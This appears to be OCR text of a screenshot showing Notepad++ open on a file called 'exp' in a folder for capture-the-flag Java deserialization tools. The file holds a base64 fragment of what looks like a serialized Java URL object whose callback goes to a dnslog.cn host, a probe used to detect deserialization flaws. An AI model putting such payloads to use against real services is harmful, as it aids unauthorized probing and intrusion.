 *D:\dk\ctf\ctf解题思路\web\java\java反序列化工具\exp - Notepad++
e Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
all.txt new 1 t.php uploadpic.php findpic.php index.php getkey.php exp
1 AEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QAEHQ1eG03MS5kbnNsb2cuY250AABxAH4ABXQABGh0dHBweHQAF2h0dHA6Ly90NXhtNzEuZG5zbG9nLmNueA